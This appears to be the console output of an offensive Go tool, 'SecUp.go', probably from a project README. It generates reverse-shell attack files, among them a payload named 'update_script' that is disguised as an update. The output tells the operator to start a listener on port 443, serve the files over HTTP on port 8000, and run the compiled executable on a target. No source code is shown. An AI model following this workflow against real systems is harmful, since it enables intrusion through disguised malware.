 └─$ go run SecUp.go 10.2.104.130
LHOST:     10.2.104.130
LPORT:     443
******************************************
[!] Start your listener on port 443
[!] Press ENTER to continue...
******************************************
[!] Attack files have been generated
******************************************
[-] update_script.go
[-] r1
[-] WinSecUp
******************************************
[!] HTTP Server is running on port 8000
[!] Press CTRL+C to Exit
******************************************
[!] Compile and Upload 'update_script.exe' to target and execute
[!] Check Listener for connection
******************************************